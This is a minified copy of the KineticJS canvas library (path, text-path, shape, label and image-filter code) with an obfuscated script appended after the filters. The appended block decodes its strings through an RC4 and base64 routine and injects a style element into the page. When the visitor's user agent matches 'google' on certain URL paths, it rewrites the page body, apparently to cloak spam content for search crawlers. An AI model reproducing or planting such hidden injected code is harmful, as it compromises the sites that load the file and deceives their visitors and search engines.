m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);